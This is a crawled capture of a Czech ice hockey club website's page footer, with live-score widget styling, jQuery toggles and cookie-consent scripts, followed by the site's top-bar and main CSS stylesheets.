	     -khtml-user-select: none; /* Konqueror HTML */
	       -moz-user-select: none; /* Firefox */
	        -ms-user-select: none; /* Internet Explorer/Edge */
	            user-select: none;
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close.sticker-open,
	.onlajny-stckrs .onlajny-sticker.sticker-open {
		transform: translateX(0);
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close {
		transform: translateX(330px);
	}

	.onlajny-stckrs .onlajny-sticker .close_sticker {
      position: absolute;
      top: -4px;
      left: -7px;
      font-weight: 500;
      z-index: 1;
      background-color: #cde5f2;
      padding: 1px 7px;
      border-radius: 15px;
      box-shadow: 0px 0px 3px black;
      line-height: 20px;
    }

	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner {
		display: table;
		width: 100%;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
		border-radius: 100%;
	    overflow: hidden;
	    width: 43px;
	    height: 43px;
	    /* background: url("https://vesna.esports.cz/weby_data/onlajny_sticker/icon.png"); */
		background-size: 27px;
	    background-repeat: no-repeat;
	    background-position: center;
	    background-color: #fff;
	    display: table-cell;
	    vertical-align: middle;
	}
	@media only screen and (max-width: 335px) {
		.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
			display: none;
		}
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body {
		display: table-cell;
        vertical-align: top;
	    padding-left: 15px;
	    padding-right: 10px;
	    width: 115px;
	    overflow: hidden;
		vertical-align: middle;
		text-align: left;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .onlajny-body-heading {
		font-weight: bold;
	    font-family: Arial;
	    font-size: 11px;
	    white-space: nowrap!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-1, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-2 {
	    font-family: Arial;
	    font-size: 10px;
	    white-space: nowrap;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more {
		width: 170px;
		padding-left: 10px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table {
		width: 100%;
		text-align: center;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td {
		padding: 0;
		text-align: center;
		font-size: 11px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a {
		display: block;
		margin-top: 2px;
		padding: 0 4px;
		text-decoration: none!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:hover, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:active, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:focus {
		text-decoration: none;
	}
	.icon-text {
		font-size: 11px;
	    text-transform: uppercase;
	    margin-top: 5px;
	    font-weight: bold;
	    color: #000;
		line-height: 1;
	}
	@keyframes slideInFromLeft {
	  0% {
	    transform: translateX(200px);
	  }
	  100% {
	    transform: translateX(0);
	  }
	}

</style>

<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>

<script>
	var $j = jQuery.noConflict(true);

	$j( ".onlajny-logo" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});

	$j( ".onlajny-body" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});
</script>
<script>
  function hide(obj) {

      var el = document.getElementById(obj);
          document.cookie = (obj, "hidden");
          el.style.display = 'none';
					sessionStorage.setItem(obj, "hidden");
  }
</script>

<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=1F2F5E'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>

</footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hokejpelhrimov.cz/inc/css/topBar.css
body_size: 3923
content:
html, body {
  margin:0 !important;
  padding:0 !important;
}
#top_bar {
	margin:0;
	padding:0;
	width: 100%;
	height: 40px;
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/bg.png) repeat-x 0px 0px;
    display: none;
}

#top_bar_icons_box {
	width: 960px !important;
	padding-left: 00px !important;
	width: 1280px;
	margin: auto;
	padding-left: 85px;
}

#cslh {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/logo.png) repeat-x 0px 0px;
	width: 58px;
	height: 40px;
	display: inline-block;
	margin-right: 15px;
}
#cslh:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/logo.png) repeat-x 0px -40px;
	width: 58px;
	height: 40px;
	display: inline-block;
}
#cslh a {
	display: inline-block;
	width: 58px;
	height: 40px;
}

#zapad {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/zapad.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 10px;
}
#zapad:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/zapad.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}
#vychod {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/vychod.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#vychod:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/vychod.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}




#hokejcz {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/hokejcz.png) repeat-x 0px 0px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#hokejcz:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/hokejcz.png) repeat-x 0px -40px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#hokejcz a {
	display: inline-block;
	width: 104px;
	height: 40px;
}


#onlajny {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/onlajny.png) repeat-x 0px 0px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#onlajny:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/onlajny.png) repeat-x 0px -40px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#onlajny a {
	display: inline-block;
	width: 104px;
	height: 40px;
}


#zapad_menu {
	display: inline-block;
}



#bcg_top_bar_items {
	display: inline-block;
}


#bcg_top_bar_items ul {
    font-family: Arial, Verdana;
    font-size: 14px;
    margin: 0;
    padding: 0;
    display: inline-block;
    list-style: none;
}
#bcg_top_bar_items ul li {
    display: block;
    position: relative;
    float: left;
}
#bcg_top_bar_items li ul {
    display: none;
    background: white;
    background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg.png);
    border-color: #c9c9c9;
    border-width: 12px;
    width: 430px;
	height: 235px;
    margin-top: 30px;
    font-size: 12px;
    font-family: Arial;
	padding-top: 10px;
	padding-left: 10px;
  z-index:2000;
}


#vychodni_menu li ul {
    display: none;
    background: white;
    background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg.png);
    border-color: #c9c9c9;
    border-width: 12px;
    width: 430px;
	height: 235px;
    margin-top: 30px;
    font-size: 12px;
    font-family: Arial;
	padding-top: 10px;
	padding-left: 10px;
}


#bcg_top_bar_items ul li a {
    display: block;
    text-decoration: none;
    color: black;
    padding: 5px 15px 5px 15px;
    margin-left: 1px;
    font-size: 12px;
    font-family: Arial;	
}
#bcg_top_bar_items ul li a:hover {

}
#bcg_top_bar_items li:hover ul {
    display: block;
    position: absolute;
}
#bcg_top_bar_items li:hover li {
    width: 210px;
    

}

#bcg_top_bar_items li:hover li a:hover {
    color:black;
    text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://www.hokejpelhrimov.cz/inc/css/main.css?3
body_size: 35521
content:
body {
  margin: 0;
  font-family: arial;
  font-size: 15px;
  /*background: url('../../img/background_new.png') no-repeat center top, url('../../img/backgroundPattern.png') repeat center top;    */
  background-color: #555A5F;
}
@font-face {
  font-family: bebas-neue;
  src: url('../fonts/BebasNeue Bold.ttf');
}
textarea:focus,
input:focus {
  outline: 0;
}
h1,
h2 {
  font-family: bebas-neue;
}
h1,
h2,
h3,
h4,
h5 {
  color: #e40013;
}
img {
  display: inline-block;
  max-width: 100%;
  border: none;
}
.right {
  text-align: right;
}
.left {
  text-align: left;
}
.center {
  text-align: center;
}
.error {
  background: #FF7272;
  padding: 20px;
  color: white;
  font-size: 22px;
  float: left;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 10px;
  text-align: center;
}
.forum form,
.offline form {
  margin: 10px 0;
}
.forum form fieldset,
.offline form fieldset {
  border: 1px solid lightgrey;
}
.forum form #smiles a,
.offline form #smiles a {
  border: 0;
}
.forum form label,
.offline form label {
  float: left;
  box-sizing: border-box;
  padding-left: 5px;
  line-height: 26px;
}
.forum form input,
.offline form input {
  height: 30px;
  float: left;
}
.forum form input,
.offline form input,
.forum form textarea,
.offline form textarea,
.forum form select,
.offline form select {
  font-size: 15px;
  padding: 3px 10px;
  margin-right: 10px;
  box-sizing: border-box;
  border: 1px solid lightgrey;
}
.forum form legend,
.offline form legend {
  background: #1e2321;
  color: white;
  border-radius: 5px;
  font-weight: bold;
  padding: 7px 10px;
  margin-bottom: 10px;
}
table {
  margin-bottom: 20px;
  border-collapse: collapse;
}
table caption {
  background: #545454;
  padding: 7px;
  color: white;
  font-weight: bold;
  border-radius: 3px 3px 0 0;
}
table th {
  text-align: left;
}
table td {
  padding: 3px 5px;
  vertical-align: top;
}
table.table1 th,
.table1 table th {
  background: #e40013;
  text-align: left;
  padding: 10px;
  color: white;
  border: 1px solid #e40013;
  font-weight: normal;
  font-size: 14px;
  font-weight: bold;
}
table.table1 tr:hover,
.table1 table tr:hover {
  background: #f7f7f7;
}
table.table1 td,
.table1 table td {
  padding: 10px;
  border: 1px solid #9198a3;
  font-size: 14px;
}
table.table2,
.table2 table,
.roster,
.stats,
#tabLiga {
  margin-bottom: 20px;
  background: transparent;
}
table.table2 h4,
.table2 table h4,
.roster h4,
.stats h4,
#tabLiga h4 {
  margin-bottom: 5px;
}
table.table2 th,
.table2 table th,
.roster th,
.stats th,
#tabLiga th {
  padding: 5px 8px 5px 8px;
  color: black;
  border-bottom: 2px solid #e40013;
  font-weight: normal;
  font-size: 14px;
  font-weight: bold;
  text-align: left;
}
table.table2 tr:hover td,
.table2 table tr:hover td,
.roster tr:hover td,
.stats tr:hover td,
#tabLiga tr:hover td {
  background: #f7f7f7;
}
table.table2 tr.highlight td,
.table2 table tr.highlight td,
.roster tr.highlight td,
.stats tr.highlight td,
#tabLiga tr.highlight td,
#tabLiga tr.nastym td {
  background: #92ff84;
  color: black;
  font-weight: bold;
}
table.table2 tr.highlight td:hover,
.table2 table tr.highlight td:hover,
.roster tr.highlight td:hover,
.stats tr.highlight td:hover,
#tabLiga tr.highlight td:hover {
  background: #92ff84;
  color: black;
}
table.table2 td,
.table2 table td,
.roster td,
.stats td,
#tabLiga td {
  padding: 5px 0px 5px 10px;
  border-bottom: 1px solid #f2f2f2;
  font-size: 14px;
}
table.fullWidth,
.fullWidth table,
.roster,
.stats {
  width: 100%;
}
.roster th,
.stats th,
table.sort th {
  cursor: pointer;
}
.roster th.header,
.stats th.header,
table.sort th.header {
  background: url('../../img/icons/sortableTable/bg.gif') no-repeat center right;
}
.roster th.headerSortUp,
.stats th.headerSortUp,
table.sort th.headerSortUp {
  background: url('../../img/icons/sortableTable/asc.gif') no-repeat center right;
}
.roster th.headerSortDown,
.stats th.headerSortDown,
table.sort th.headerSortDown {
  background: url('../../img/icons/sortableTable/desc.gif') no-repeat center right;
}
.value {
  display: inline-block;
  padding: 2px 5px;
  border-radius: 6px 3px;
  color: white;
  font-weight: bold;
}
.value:hover {
  text-decoration: underline;
}
.linkToCopy {
  position: relative;
  margin-top: 10px;
  border-radius: 3px;
  border: 1px solid grey;
  width: 265px;
}
button,
input[type=submit] {
  position: relative;
  display: inline-block;
  padding: 7px 7px 5px 7px;
  background: #9198a3;
  border: 0;
  border-bottom: 2px solid #6e7681;
  color: white;
  font-size: 13px;
  font-weight: bold;
  font-family: arial;
  cursor: pointer;
  transition: 0.3s background;
}
button:hover,
input[type=submit]:hover {
  background: #e40013;
  border-bottom: 2px solid #bc0010;
  transition: 0.5s background;
}
input[type=radio]:not(old),
input[type=radio]:not(old) {
  width: 20px;
  margin: 0;
  padding: 0;
  font-size: 1em;
  opacity: 0;
  margin-left: 10px;
}
input[type=radio]:not(old) + label,
input[type=radio]:not(old) + label {
  display: inline-block;
  margin-left: -2em;
}
input[type=radio]:not(old) + label > span,
input[type=radio]:not(old) + label > span {
  display: inline-block;
  width: 16px;
  height: 16px;
  margin: 0.25em 0.5em 0.25em 0.25em;
  border: 1px solid #c0c0c0;
  border-radius: 50%;
  background: white;
  vertical-align: bottom;
  position: relative;
  cursor: pointer;
}
input[type=radio]:not(old):checked + label > span:before {
  content: '';
  display: block;
  position: absolute;
  color: #e40013;
  background: #e40013;
  width: 10px;
  height: 10px;
  top: 3px;
  left: 3px;
  border-radius: 50%;
}
.checkBoxes {
  font-size: 13px;
  font-weight: bold;
  line-height: 20px;
  color: black;
  display: block;
  margin-bottom: 15px;
}
a {
  transition: 0.3s all;
}
a:hover {
  transition: 0.3s all;
}
header {
  background: #e40013;
  position: relative;
  width: 100%;
  height: 61px;
}
header .inner {
  width: 960px;
  margin: 0 auto;
  position: relative;
}
header .inner .logo {
  position: relative;
  top: 10px;
  left: 10px;
  z-index: 999;
}
header .inner .title {
  position: absolute;
  top: 0;
  left: 170px;
  font-size: 34px;
  line-height: 61px;
  color: white;
  font-family: bebas-neue;
}
header .inner .topBackground {
  position: absolute;
  right: 200px;
  top: 0;
  height: 61px;
  overflow: hidden;
}
header .inner .topBackground img {
  position: relative;
  bottom: 40px;
}
header .inner .socialNetworks {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0 10px;
  height: 61px;
  cursor: pointer;
  overflow: hidden;
}
header .inner .socialNetworks .network {
  float: left;
  margin: 10px 3px;
}
.search {
  position: absolute;
  display: none;
  background: #2B2F2E;
  height: 120px;
  z-index: 1000;
  width: 100%;
  top: 101px;
}
.search .inner {
  width: 960px;
  margin: 0 auto;
  position: relative;
}
.search .inner form {
  padding-top: 10px;
  /* firefox 19+ */
  /* ie */
}
.search .inner form ::-webkit-input-placeholder {
  font-size: 20px;
  padding-left: 20px;
}
.search .inner form ::-moz-placeholder {
  font-size: 50px;
  padding-left: 20px;
}
.search .inner form :-ms-input-placeholder {
  font-size: 50px;
  padding-left: 20px;
}
.search .inner form input:-moz-placeholder {
  font-size: 50px;
  padding-left: 20px;
}
.search .inner form input[type=text] {
  width: 90%;
  box-sizing: border-box;
  background: transparent;
  padding: 0px 30px;
  margin: 0;
  color: #A9A9A9;
  font-size: 20px;
  line-height: 100px;
  border: 0;
  height: 100px;
}
.search .inner form input[type=submit] {
  background: url('../../img/icons/searchBig.png') no-repeat center;
  float: left;
  width: 10%;
  height: 100px;
  cursor: pointer;
  border: 0;
}
.search .inner:before {
  content: '';
  position: absolute;
  top: -8px;
  width: 0;
  height: 0;
  right: 25px;
  border-style: solid;
  border-width: 0 8px 10px 8px;
  border-color: transparent transparent #2B2F2E transparent;
}
.menu {
  background: #1e2321;
  position: relative;
  width: 100%;
  height: 51px;
  font-family: bebas-neue;
  font-size: 20px;
}
.menu nav {
  width: 960px;
  margin: 0 auto;
}
.menu nav ul {
  margin: 0;
  list-style-type: none;
  position: relative;
  left: 130px;
  float: left;
}
.menu nav ul li {
  position: relative;
  float: left;
  line-height: 51px;
  padding-right: 15px;
  list-style-type: none;
  transition: 0.3s;
}
.menu nav ul li:hover {
  cursor: pointer;
  transition: 0.3s;
}
.menu nav ul li:hover,
.menu nav ul li:hover a {
  color: #e40013;
}
.menu nav ul li:hover li {
  list-style-type: none;
  position: relative;
  display: block;
  font-family: arial;
  background: #54595D;
  width: 100%;
  padding: 0;
  font-size: 14px;
  margin: 0;
  line-height: normal;
  border-bottom: 1px solid #62676B;
}
.menu nav ul li:hover li a {
  padding: 10px 15px;
  display: inline-block;
  width: 100%;
  color: white;
  box-sizing: border-box;
}
.menu nav ul li:hover li a:hover {
  background: #5f6163;
}
.menu nav ul li,
.menu nav ul li a {
  color: white;
  text-decoration: none;
}
.menu nav ul li:hover ul {
  display: block;
  position: absolute;
  z-index: 99999999999999999999999;
  top: 51px;
  left: -10px;
  padding: 0;
  width: 200px;
}
.menu nav ul li:hover ul:before {
  content: '';
  position: absolute;
  top: -10px;
  width: 0;
  height: 0;
  left: 15px;
  border-style: solid;
  border-width: 0 10px 15px 10px;
  border-color: transparent transparent #54595D transparent;
}
.menu nav ul li ul {
  display: none;
  color: white;
}
nav li a:hover,
nav > li:hover > a {
  color: #e40013;
}
.mainSlider {
  width: 1000px;
  height: 356px;
  margin: 0 auto;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.mainSlider .items {
  width: 960px;
  height: 356px;
  margin: 0 auto;
  position: relative;
}
.mainSlider .items .counter {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
  padding: 20px;
  background: rgba(255, 255, 255, 0.85);
  font-size: 24px;
  font-family: bebas-neue;
  font-weight: bold;
}
.mainSlider .items .counter .current {
  color: #e40013;
}
.mainSlider .items .arrow {
  position: absolute;
  z-index: 10;
  top: 144px;
  height: 62px;
  width: 50px;
  background: url('../../img/backgroundPattern.png') repeat center top;
}
.mainSlider .items .arrow .container {
  position: relative;
  background: white;
  cursor: pointer;
}
.mainSlider .items .arrow .container img {
  float: left;
}
.mainSlider .items .arrow .container.left {
  position: absolute;
  top: 12px;
  left: 0;
}
.mainSlider .items .arrow .container.right {
  position: absolute;
  top: 12px;
  right: 0px;
}
.mainSlider .items .arrow.right {
  right: -22px;
}
.mainSlider .items .arrow.left {
  left: -22px;
}
.mainSlider .items .item {
  display: none;
  position: relative;
  background: #1e2321;
  height: 350px;
  overflow: hidden;
}
.mainSlider .items .item img {
  display: block;
  width: 100%;
}
.mainSlider .items .item .article {
  position: absolute;
	bottom: 0;
	display: none;
	background: rgba(228,0,19,0.9);
	padding: 15px 0px;
	width: 100%;
	font-size: 13px;
	color: white;
	font-weight: bold;
	text-align: center;
}
.mainSlider .items .item .article a {
  text-decoration: none;
  color: white;
}
.mainSlider .items .item .article a:hover {
  text-decoration: underline;
}
.mainSlider .items .item .article h2 {
  font-size: 36px;
  margin: 0;
  margin-top: 15px;
  color: white;
  text-align: center;
}
.mainSlider .items .item .video {
  position: absolute;
  bottom: 0px;
  margin-bottom: 32px;
  display: none;
  background: rgba(228, 0, 19, 0.9);
  padding: 10px 20px;
  width: 450px;
  left: 245px;
  font-size: 13px;
  color: white;
  font-weight: bold;
  text-align: center;
  z-index: 9999;
}
.mainSlider .items .item .video a {
  text-decoration: none;
  color: white;
}
.mainSlider .items .item .video a:hover {
  text-decoration: underline;
}
.mainSlider .items .item .video h2 {
  font-size: 32px;
  margin: 0;
  margin-top: 5px;
  color: white;
  text-align: center;
}
.mainSlider .items .loader {
  position: absolute;
  bottom: 0;
  background: white;
  height: 6px;
  width: 100%;
}
.mainSlider .items .loader .pointer {
  background: #e61829;
  height: 6px;
  width: 0%;
}
.mainContainer {
  width: 940px;
  padding: 0 10px;
  margin: 0 auto;
  background: #1e2321;
  overflow: auto;
  border-bottom: 10px solid #1e2321;
}
.mainContainer .mainArea {
  width: 620px;
  background: white;
  float: left;
  padding: 0 30px;
  padding-top: 35px;
  min-height: 1700px;
  box-sizing: border-box;
}
.mainContainer .mainArea article {
  position: relative;
  color: #686a69;
}
.mainContainer .mainArea article ul {
  list-style: none;
}
.mainContainer .mainArea article li {
  margin-bottom: 7px;
}
.mainContainer .mainArea article li:before {
  content: "ďż˝";
  font-size: 20px;
  font-weight: bold;
  color: #e40013;
  /* or whatever color you prefer */
}
.mainContainer .mainArea article #results a {
  border: 0;
}
.mainContainer .mainArea article #results table {
  border-collapse: separate;
}
.mainContainer .mainArea article.article {
  border-bottom: 1px solid #dde2ed;
  overflow: auto;
}
.mainContainer .mainArea article.article h2 {
  margin-top: 10px;
  margin-bottom: 20px;
  font-family: bebas-neue;
  font-size: 54px;
  color: #1e2321;
}
.mainContainer .mainArea article.forum {
  padding-bottom: 30px;
}
.mainContainer .mainArea article.forum input[type=text],
.mainContainer .mainArea article.forum input[type=password] {
  float: none;
  width: 50px;
  height: 25px;
}
.mainContainer .mainArea article.forum table td {
  vertical-align: middle;
}
.mainContainer .mainArea article.forum #form_left {
  float: left;
  width: 60%;
}
.mainContainer .mainArea article.forum #form_left textarea {
  width: 100%;
  height: 120px;
  resize: none;
  box-sizing: border-box;
}
.mainContainer .mainArea article.forum #form_right {
  float: left;
  width: 40%;
  margin-top: 25px;
}
.mainContainer .mainArea article.forum #form_right table {
  width: 100%;
}
.mainContainer .mainArea article.forum #form_right table input {
  width: 100%;
}
.mainContainer .mainArea article.forum .prispevek_nadpis {
  background: #e40013;
  color: white;
  padding: 10px;
  float: left;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 10px;
}
.mainContainer .mainArea article.forum .prispevek_nadpis a {
  color: white;
}
.mainContainer .mainArea article.forum .prispevek_nadpis a:hover {
  color: black;
  border-bottom: 1px dotted black;
}
.mainContainer .mainArea article.forum .prispevek {
  padding: 10px;
  margin-bottom: 20px;
}
.mainContainer .mainArea article .standings {
  font-size: 15px;
}
.mainContainer .mainArea article .standings p b {
  display: none;
}
.mainContainer .mainArea article .standings h2 {
  font-family: Arial;
  font-size: 22px;
}
.mainContainer .mainArea article .standings fieldset {
  border: 1px dotted grey;
  border-radius: 5px;
  line-height: 25px;
}
.mainContainer .mainArea article .standings fieldset b,
.mainContainer .mainArea article .standings fieldset strong {
  float: left;
  width: 60px;
}
.mainContainer .mainArea article .standings fieldset p {
  margin: 0;
}
.mainContainer .mainArea article .standings a.True {
  font-weight: bold;
  background: #e40013;
  padding: 5px;
  border-radius: 5px;
  color: white;
}
.mainContainer .mainArea article .standings div,
.mainContainer .mainArea article .standings p {
  font-size: 15px;
  margin-bottom: 10px;
}
.mainContainer .mainArea article .offline-header {
  background: #e40013;
  color: white;
  padding: 10px;
  float: left;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 10px;
}
.mainContainer .mainArea article .offline-header a {
  color: white;
}
.mainContainer .mainArea article .offline-header a:hover {
  color: black;
  border-bottom: 1px dotted black;
}
.mainContainer .mainArea article .offline-comment {
  padding: 10px;
  margin-bottom: 20px;
}
.mainContainer .mainArea article .strankovani,
.mainContainer .mainArea article .strankovani_box {
  float: left;
  position: relative;
  overflow: auto;
  padding: 10px;
  margin-bottom: 15px;
}
.mainContainer .mainArea article .strankovani .nextPages,
.mainContainer .mainArea article .strankovani_box .nextPages {
  display: none;
  font-size: 16px;
  font-weight: bold;
}
.mainContainer .mainArea article .strankovani a,
.mainContainer .mainArea article .strankovani_box a {
  margin: 3px;
  padding: 5px 10px;
  background: #e40013;
  color: white;
  display: block;
  float: left;
}
.mainContainer .mainArea article .strankovani a:hover,
.mainContainer .mainArea article .strankovani_box a:hover,
.mainContainer .mainArea article .strankovani a.strankovaniVyrazne,
.mainContainer .mainArea article .strankovani_box a.strankovaniVyrazne {
  background: #1e2321;
  color: white;
}
.mainContainer .mainArea article.player img {
  display: block;
  width: 560px;
}
.mainContainer .mainArea article.player ul.bio {
  width: 100%;
  display: block;
  padding: 0;
  margin: 0;
}
.mainContainer .mainArea article.player ul.bio li {
  margin: 0;
  float: left;
  display: block;
  list-style-type: none;
  box-sizing: border-box;
  width: 25%;
  padding: 20px;
  font-size: 20px;
  text-align: center;
  background: #e40013;
  color: white;
}
.mainContainer .mainArea article.player ul.bio li:before {
  display: none;
}
.mainContainer .mainArea article.player ul.bio li .bio-header {
  font-weight: bold;
}
.mainContainer .mainArea article.player ul.bio li .bio-value {
  font-size: 15px;
  padding: 10px 0 0 0;
}
.mainContainer .mainArea article.player ul.tabs {
  width: 100%;
  display: block;
  padding: 0;
  float: left;
  margin-top: 20px;
}
.mainContainer .mainArea article.player ul.tabs a.selected li {
  background: #e40013;
}
.mainContainer .mainArea article.player ul.tabs li {
  margin: 0;
  float: left;
  display: block;
  list-style-type: none;
  box-sizing: border-box;
  width: 25%;
  padding: 20px;
  font-size: 20px;
  text-align: center;
  background: #f93142;
  color: white;
}
.mainContainer .mainArea article.player ul.tabs li:hover {
  background: #e40013;
}
.mainContainer .mainArea article.player ul.tabs li:before {
  display: none;
}
.mainContainer .mainArea article.player ul.tabs li a {
  color: white;
}
.mainContainer .mainArea article.player ul.tabs li a:hover {
  color: black;
}
.mainContainer .mainArea article.player ul.otherPlayers {
  width: 100%;
  display: block;
  position: relative;
  padding: 0;
  float: left;
  margin: 0;
  margin-bottom: 20px;
}
.mainContainer .mainArea article.player ul.otherPlayers li {
  margin: 0;
  float: left;
  display: block;
  list-style-type: none;
  box-sizing: border-box;
  width: 24%;
  margin: 0.5%;
  height: 100px;
  padding: 20px 20px 20px 0;
  font-size: 20px;
  text-align: right;
  background: #f93142;
  color: white;
  transition: 5s background;
}
.mainContainer .mainArea article.player ul.otherPlayers li:before {
  display: none;
}
.mainContainer .mainArea article.player ul.otherPlayers li:hover {
  background: maroon;
  transition: 0.2s background;
}
.mainContainer .mainArea article.player ul.otherPlayers li .post {
  font-size: 14px;
}
.mainContainer .mainArea article.player ul.otherPlayers li a {
  color: white;
}
.mainContainer .mainArea article.player ul.otherPlayers li a:hover {
  color: black;
}
.mainContainer .mainArea article h2 {
  font-size: 34px;
  margin-top: 0;
}
.mainContainer .mainArea article h3 {
  margin-bottom: 10px;
  font-size: 22px;
}
.mainContainer .mainArea article .info {
  color: #7e8c9a;
  font-size: 14px;
}
.mainContainer .mainArea article a {
  color: #e40013;
  text-decoration: none;
  border-bottom: 1px dotted #e40013;
}
.mainContainer .mainArea article a:hover {
  color: #686a69;
  border-bottom: 1px dotted #686a69;
}
.mainContainer .mainArea article table.table2 a {
  border: 0;
}
.mainContainer .mainArea article table.table2 a:hover {
  border: 0;
}
.mainContainer .mainArea article.subPage {
  border: 0;
}
.mainContainer .mainArea article.subPage > img {
  margin-bottom: 10px;
}
.mainContainer .mainArea article .perex {
  font-size: 18px;
  line-height: 23px;
  padding-bottom: 30px;
  border-bottom: 1px solid #dde2ed;
}
.mainContainer .mainArea article .socialNetworks {
  float: left;
  width: 55px;
  min-height: 100px;
  padding: 0 17px 0 0;
}
.mainContainer .mainArea article .socialNetworks div {
  margin: 0 auto;
  float: left;
  margin-bottom: 10px;
}
.mainContainer .mainArea article .gameStats {
  border-radius: 5px;
  padding: 10px;
  width: 100%;
  box-sizing: border-box;
  margin: 0 auto;
  overflow: auto;
  margin-bottom: 15px;
}
.mainContainer .mainArea article .gameStats .mainInfo {
  overflow: auto;
  padding-bottom: 25px;
  margin-bottom: 25px;
  border-bottom: 1px solid #dde2ed;
}
.mainContainer .mainArea article .gameStats .team {
  width: 30%;
  float: left;
  text-align: center;
  font-family: 'bebas-neue';
  color: #1e2321;
}
.mainContainer .mainArea article .gameStats .team img {
  width: 100px;
}
.mainContainer .mainArea article .gameStats .info {
  width: 40%;
  float: left;
  text-align: center;
  color: #1e2321;
}
.mainContainer .mainArea article .gameStats .info .result {
  line-height: initial;
  font-family: 'bebas-neue';
  font-size: 65px;
  font-weight: bold;
  display: inline-block;
  text-shadow: 0 0 2px white;
  margin-bottom: 5px;
}
.mainContainer .mainArea article .gameStats .info .periods {
  font-family: 'bebas-neue';
  font-size: 20px;
}
.mainContainer .mainArea article .gameStats .info .overtime {
  font-size: 30px;
}
.mainContainer .mainArea article .gameStats .teamName {
  text-align: center;
  width: 100%;
  line-height: initial;
  float: left;
  font-weight: bold;
  font-size: 24px;
}
.mainContainer .mainArea article .photos table {
  border: 0;
  margin: 0;
  margin-bottom: 10px;
}
.mainContainer .mainArea article .photos table tr {
  margin: 0;
}
.mainContainer .mainArea article .photos table td {
  border: 0;
}
.mainContainer .mainArea article .photos table td img {
  padding: 0;
  width: 150px;
  border-radius: 3px;
  background: black;
  display: block;
}
.mainContainer .mainArea article .photos .photoThumb {
  width: 111px;
  max-height: 80px;
  overflow: hidden;
  border-radius: 3px;
  transition: 0.5s box-shadow;
}
.mainContainer .mainArea article .photos .photoThumb:hover {
  box-shadow: 0 0 1px black;
  transition: 0.5s box-shadow;
}
.mainContainer .mainArea article .photogallery {
  padding-bottom: 10px;
}
.mainContainer .mainArea article .photogallery form {
  position: relative;
  float: left;
  width: 100%;
  margin-bottom: 20px;
}
.mainContainer .mainArea article .photogallery select {
  height: 20px;
  margin-bottom: 5px;
  padding: 3px 10px;
  box-sizing: border-box;
  height: 26px;
}
.mainContainer .mainArea article .photogallery input {
  height: 20px;
  padding: 1px 10px;
}
.mainContainer .mainArea article .photogallery button {
  margin-top: 5px;
}
